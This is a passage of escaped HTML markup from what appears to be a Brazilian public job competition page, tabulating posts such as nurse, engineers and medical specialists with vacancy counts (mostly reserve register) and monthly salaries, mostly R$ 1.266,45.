1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Agrônomo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Civil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Florestal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal do Uso do Solo e de Construções Urbanas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFonoaudiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional em Tecnologia da Informação (TI)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ESanitarista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETerapeuta Ocupacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETurismólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área médica)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Endocrinologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Mastologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neuropsiquiatra Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ortopedista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Proctologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Reumatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Urologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Veterinário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Angiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid 